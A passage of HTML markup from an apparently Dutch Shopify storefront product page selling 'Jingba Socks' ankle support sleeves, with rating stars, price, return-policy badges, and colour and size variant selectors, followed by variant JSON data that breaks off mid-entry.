              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.4</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--24857396248909__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €18,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €18,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <span class='nowrap'>Bespaar 
      €-18,95
     () korting)</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24857396248909__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39956867612743">
                  
<input type="hidden" name="product-id" value="6756317069383" /><input type="hidden" name="section-id" value="template--24857396248909__main" /></form></div>
            



<div
  class="product__text-container product__text-container-9b6afcc7-1596-41ca-961e-8359450493f5 product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.2rem;--desktop-text-size: 1.7rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.14285714285714285em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.6rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Niet tevreden? 100% Geld terug</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>30 dagen retour termijn</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Gratis Verzending</span>
    </p>
  
</div>



  <variant-selects
    id="variant-selects-template--24857396248909__main"
    class="no-js-hidden"
    data-section="template--24857396248909__main"
    data-url="/products/jsock"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24857396248909__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24857396248909__main-0">
              
                Type en Kleur
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24857396248909__main-1-0"
        name="Type en Kleur"
        value="Enkel Support - Oranje"
        form="product-form-template--24857396248909__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24857396248909__main-1-0">
        Enkel Support - Oranje<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>
<input
        type="radio"
        id="template--24857396248909__main-1-1"
        name="Type en Kleur"
        value="Enkel Support - Groen"
        form="product-form-template--24857396248909__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24857396248909__main-1-1">
        Enkel Support - Groen<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>
<input
        type="radio"
        id="template--24857396248909__main-1-2"
        name="Type en Kleur"
        value="Enkel Support - Zwart"
        form="product-form-template--24857396248909__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24857396248909__main-1-2">
        Enkel Support - Zwart<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>
<input
        type="radio"
        id="template--24857396248909__main-1-3"
        name="Type en Kleur"
        value="Enkel Support met extra band - Oranje"
        form="product-form-template--24857396248909__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24857396248909__main-1-3">
        Enkel Support met extra band - Oranje<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>
<input
        type="radio"
        id="template--24857396248909__main-1-4"
        name="Type en Kleur"
        value="Enkel Support met extra  band - Groen"
        form="product-form-template--24857396248909__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24857396248909__main-1-4">
        Enkel Support met extra  band - Groen<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>
<input
        type="radio"
        id="template--24857396248909__main-1-5"
        name="Type en Kleur"
        value="Enkel Support met extra band - Zwart"
        form="product-form-template--24857396248909__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24857396248909__main-1-5">
        Enkel Support met extra band - Zwart<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24857396248909__main-option_2_label_container'>
            <label class="form__label" for="Option-template--24857396248909__main-1">
              
                Maat
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24857396248909__main-2-0"
        name="Maat"
        value="Short"
        form="product-form-template--24857396248909__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24857396248909__main-2-0">
        Short<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>
<input
        type="radio"
        id="template--24857396248909__main-2-1"
        name="Maat"
        value="Medium"
        form="product-form-template--24857396248909__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24857396248909__main-2-1">
        Medium<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>
<input
        type="radio"
        id="template--24857396248909__main-2-2"
        name="Maat"
        value="Large"
        form="product-form-template--24857396248909__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24857396248909__main-2-2">
        Large<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39956867612743,"title":"Enkel Support - Oranje \/ Short","option1":"Enkel Support - Oranje","option2":"Short","option3":null,"sku":"4000691812819-Orange Ankle support-S-M","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896491079,"product_id":6756317069383,"position":2,"created_at":"2023-02-14T07:47:38+01:00","updated_at":"2023-02-22T11:32:36+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956","variant_ids":[39956867612743,39956867809351,39956868005959]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Oranje \/ Short","public_title":"Enkel Support - Oranje \/ Short","options":["Enkel Support - Oranje","Short"],"price":1895,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220085831,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956867809351,"title":"Enkel Support - Oranje \/ Medium","option1":"Enkel Support - Oranje","option2":"Medium","option3":null,"sku":"4000691812819-Orange Ankle support-L-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896491079,"product_id":6756317069383,"position":2,"created_at":"2023-02-14T07:47:38+01:00","updated_at":"2023-02-22T11:32:36+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956","variant_ids":[39956867612743,39956867809351,39956868005959]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Oranje \/ Medium","public_title":"Enkel Support - Oranje \/ Medium","options":["Enkel Support - Oranje","Medium"],"price":1895,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220085831,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956868005959,"title":"Enkel Support - Oranje \/ Large","option1":"Enkel Support - Oranje","option2":"Large","option3":null,"sku":"4000691812819-Orange Ankle support-XXL-XXXL","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896491079,"product_id":6756317069383,"position":2,"created_at":"2023-02-14T07:47:38+01:00","updated_at":"2023-02-22T11:32:36+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956","variant_ids":[39956867612743,39956867809351,39956868005959]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Oranje \/ Large","public_title":"Enkel Support - Oranje \/ Large","options":["Enkel Support - Oranje","Large"],"price":1895,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220085831,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956867776583,"title":"Enkel Support - Groen \/ Short","option1":"Enkel Support - Groen","option2":"Short","option3":null,"sku":"4000691812819-Green Ankle support-S-M","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896622151,"product_id":6756317069383,"position":6,"created_at":"2023-02-14T07:47:47+01:00","updated_at":"2023-02-22T11:32:35+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955","variant_ids":[39956867776583,39956867973191,39956868169799]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Groen \/ Short","public_title":"Enkel Support - Groen \/ Short","options":["Enkel Support - Groen","Short"],"price":1895,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220216903,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956867973191,"title":"Enkel Support - Groen \/ Medium","option1":"Enkel Support - Groen","option2":"Medium","option3":null,"sku":"4000691812819-Green Ankle support-L-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896622151,"product_id":6756317069383,"position":6,"created_at":"2023-02-14T07:47:47+01:00","updated_at":"2023-02-22T11:32:35+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955","variant_ids":[39956867776583,39956867973191,39956868169799]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Groen \/ Medium","public_title":"Enkel Support - Groen \/ Medium","options":["Enkel Support - Groen","Medium"],"price":1895,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220216903,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956868169799,"title":"Enkel Support - Groen \/ Large","option1":"Enkel Support - Groen","option2":"Large","option3":null,"sku":"4000691812819-Green Ankle support-XXL-XXXL","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896622151,"product_id":6756317069383,"position":6,"created_at":"2023-02-14T07:47:47+01:00","updated_at":"2023-02-22T11:32:35+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955","variant_ids":[39956867776583,39956867973191,39956868169799]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Groen \/ Large","public_title":"Enkel Support - Groen \/ Large","options":["Enkel Support - Groen","Large"],"price":1895,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220216903,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956867645511,"title":"Enkel Support - Zwart \/ Short","option1":"Enkel Support - Zwart","option2":"Short","option3":null,"sku":"4000691812819-BLACK Ankle support-S-M","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896654919,"product_id":6756317069383,"position":7,"created_at":"2023-02-14T07:47:49+01:00","updated_at":"2023-02-22T11:32:40+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960","variant_ids":[39956867645511,39956867842119,39956868038727]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Zwart \/ Short","public_title":"Enkel Support - Zwart \/ Short","options":["Enkel Support - Zwart","Short"],"price":1895,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220249671,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956867842119,"title":"Enkel Support - Zwart \/ Medium","option1":"Enkel Support - Zwart","option2":"Medium","option3":null,"sku":"4000691812819-BLACK Ankle support-L-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896654919,"product_id":6756317069383,"position":7,"created_at":"2023-02-14T07:47:49+01:00","updated_at":"2023-02-22T11:32:40+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960","variant_ids":[39956867645511,39956867842119,39956868038727]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Zwart \/ Medium","public_title":"Enkel Support - Zwart \/ Medium","options":["Enkel Support - Zwart","Medium"],"price":1895,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220249671,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956868038727,"title":"Enkel Support - Zwart \/ Large","option1":"Enkel Support - Zwart","option2":"Large","option3":null,"sku":"4000691812819-BLACK Ankle support-XXL-XXXL","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896654919,"product_id":6756317069383,"position":7,"created_at":"2023-02-14T07:47:49+01:00","updated_at":"2023-02-22T11:32:40+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960","variant_ids":[39956867645511,39956867842119,39956868038727]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Zwart \/ Large","public_title":"Enkel Support - Zwart \/ Large","options":["Enkel Support - Zwart","Large"],"price":1895,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220249671,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956867743815,"title":"Enkel Support met extra band - Oranje \/ Short","option1":"Enkel Support met extra band - Oranje","option2":"Short","option3":null,"sku":"4000691812819-Orange Bandage Ankle-S-M","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896523847,"product_id":6756317069383,"position":3,"created_at":"2023-02-14T07:47:41+01:00","updated_at":"2023-02-22T11:32:32+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952","variant_ids":[39956867743815,39956867940423,39956868137031]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra band - Oranje \/ Short","public_title":"Enkel Support met extra band - Oranje \/ Short","options":["Enkel Support met extra band - Oranje","Short"],"price":2295,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220118599,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956867940423,"title":"Enkel Support met extra band - Oranje \/ Medium","option1":"Enkel Support met extra band - Oranje","option2":"Medium","option3":null,"sku":"4000691812819-Orange Bandage Ankle-L-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896523847,"product_id":6756317069383,"position":3,"created_at":"2023-02-14T07:47:41+01:00","updated_at":"2023-02-22T11:32:32+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952","variant_ids":[39956867743815,39956867940423,39956868137031]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra band - Oranje \/ Medium","public_title":"Enkel Support met extra band - Oranje \/ Medium","options":["Enkel Support met extra band - Oranje","Medium"],"price":2295,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220118599,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956868137031,"title":"Enkel Support met extra band - Oranje \/ Large","option1":"Enkel Support met extra band - Oranje","option2":"Large","option3":null,"sku":"4000691812819-Orange Bandage Ankle-XXL-XXXL","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896523847,"product_id":6756317069383,"position":3,"created_at":"2023-02-14T07:47:41+01:00","updated_at":"2023-02-22T11:32:32+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952","variant_ids":[39956867743815,39956867940423,39956868137031]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra band - Oranje \/ Large","public_title":"Enkel Support met extra band - Oranje \/ Large","options":["Enkel Support met extra band - Oranje","Large"],"price":2295,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220118599,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956867711047,"title":"Enkel Support met extra  band - Groen \/ Short","option1":"Enkel Support met extra  band - Groen","option2":"Short","option3":null,"sku":"4000691812819-Green Bandage Ankle-S-M","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896556615,"product_id":6756317069383,"position":4,"created_at":"2023-02-14T07:47:43+01:00","updated_at":"2023-02-22T11:32:40+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960","variant_ids":[39956867711047,39956867907655,39956868104263]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra  band - Groen \/ Short","public_title":"Enkel Support met extra  band - Groen \/ Short","options":["Enkel Support met extra  band - Groen","Short"],"price":2295,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220151367,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956867907655,"title":"Enkel Support met extra  band - Groen \/ Medium","option1":"Enkel Support met extra  band - Groen","option2":"Medium","option3":null,"sku":"4000691812819-Green Bandage Ankle-L-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896556615,"product_id":6756317069383,"position":4,"created_at":"2023-02-14T07:47:43+01:00","updated_at":"2023-02-22T11:32:40+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960","variant_ids":[39956867711047,39956867907655,39956868104263]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra  band - Groen \/ Medium","public_title":"Enkel Support met extra  band - Groen \/ Medium","options":["Enkel Support met extra  band - 